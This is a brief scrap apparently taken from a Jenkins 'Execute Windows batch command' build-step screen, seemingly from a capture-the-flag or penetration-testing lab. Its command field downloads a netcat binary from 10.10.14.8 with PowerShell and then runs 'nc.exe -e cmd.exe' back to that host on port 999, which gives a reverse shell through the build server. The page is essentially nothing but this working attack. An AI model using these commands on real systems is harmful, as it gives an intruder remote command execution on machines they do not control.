 Build
Execute Windows batch command
X
?
Command
powershell wget "http://10.10.14.8/nc64.exe" -outfile "nc.exe"
nc.exe -e cmd.exe 10.10.14.8 999
See the list of available environment variables
Advanced...
Save
Apply